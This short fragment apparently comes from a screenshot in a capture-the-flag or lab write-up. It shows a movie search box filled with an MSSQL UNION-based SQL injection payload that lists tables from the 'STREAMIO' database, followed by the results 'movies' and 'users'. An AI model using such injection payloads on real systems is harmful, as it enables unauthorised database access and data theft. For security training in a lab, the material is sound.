 Search for a movie:
American' UNION select 1,name,3,4,5,6 from STREAMIO..sysobjects WHERE xtype = 'U'-- -
movies
users